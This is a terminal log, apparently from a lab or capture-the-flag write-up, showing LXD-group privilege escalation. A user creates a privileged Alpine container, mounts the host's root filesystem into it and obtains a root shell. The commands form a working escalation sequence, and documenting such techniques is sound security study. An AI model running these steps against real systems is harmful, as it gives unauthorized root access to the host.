 john@exploitable:~$ lxc image list
+---------+--------------+--------+-------------------------------+------+--------+-----------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCH |  SIZE  |         UPLOAD DATE         |
+---------+--------------+--------+-------------------------------+------+--------+-----------------------------+
| myimage | c6aef6cb4d58 | no     | alpine v3.12 (20200831_21:52) | i686 | 3.07MB | Sep 1, 2020 at 1:54am (UTC) |
+---------+--------------+--------+-------------------------------+------+--------+-----------------------------+
john@exploitable:~$
john@exploitable:~$ lxc init myimage sckull -c security.privileged=true
Creating sckull
john@exploitable:~$ lxc config device add sckull mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to sckull
john@exploitable:~$ lxc start sckull
john@exploitable:~$ lxc exec sckull /bin/sh
~ # whoami
root